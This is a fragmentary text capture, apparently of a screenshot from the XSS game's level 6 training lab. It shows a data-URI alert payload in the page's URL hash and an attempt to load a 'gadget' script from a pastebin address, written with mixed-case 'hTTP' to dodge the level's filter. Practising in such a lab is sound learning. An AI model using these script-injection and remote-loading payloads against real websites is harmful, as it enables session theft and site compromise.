 I am vulnerable
URL https://xss-game.appspot.com/level6/frame#data:text/plain,alert('EPICODE') Go
GLOVE
GADGETS
I am
URL ht
Couldn't load gadget from hTTP://pastebin.com/raw/4BHS2gGR